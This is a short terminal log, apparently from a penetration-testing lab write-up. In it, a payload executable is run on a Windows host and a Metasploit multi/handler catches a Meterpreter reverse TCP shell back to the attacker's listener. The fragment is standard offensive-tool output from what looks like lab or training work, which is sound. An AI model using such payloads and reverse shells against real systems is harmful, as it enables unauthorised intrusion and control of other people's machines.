 .\payload2.exe
PS C:\Users\alaading\Desktop> .\payload2.exe
.\payload2.exe
PS C:\Users\alaading\Desktop>
[-] Command shell session 1 is not valid and will be closed
[*] 10.10.11.251 - Command shell session 1 closed.
[-] Command shell session 2 is not valid and will be closed
[*] 10.10.11.251 - Command shell session 2 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.123:4444
[*] Sending stage (201798 bytes) to 10.10.11.251
[*] Meterpreter session 3 opened (10.10.14.123:4444 → 10.10.11.251:50756) at 2024-06-06 16:19:2
2 -0400
meterpreter >